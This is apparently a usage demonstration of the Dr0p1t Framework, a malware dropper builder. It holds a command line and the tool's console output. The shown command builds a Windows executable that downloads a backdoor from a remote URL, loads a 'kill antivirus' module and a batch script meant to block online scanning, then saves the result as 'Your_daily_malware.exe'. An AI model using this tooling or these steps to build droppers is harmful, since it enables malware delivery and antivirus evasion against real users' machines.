 C:\Users\karim\Desktop\Dr0p1t-Framework>Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
-- [D]r0p1t [F]ramework --
Dr0p1t
Author : Karim Shoair ( D4Vinci )
Version : 1.0 Codename : Whistler
[+] Malware url : https://test.com/backdoor.exe
[+] Modules :
Add to startup : [Unloaded]
Add to task : [Unloaded]
Kill antivirus : [ Loaded ]
Load BAT file : [ Loaded ]
Load PS1 file : [Unloaded]
Load VBS file : [Unloaded]
Compress with UPX : [Unloaded]
[+] Loaded scripts :
BAT file : block_online_scan.bat
PS1 file : None
VBS file : None
[*] Creating DR0P3R..
[*] Adding kill antivirus function..
[*] Adding runbat function..
[*] Compiling the final file to exe..
[*] Finished and saved our Dr0pp3r as Your_daily_malware.exe in output folder ( happy hunting )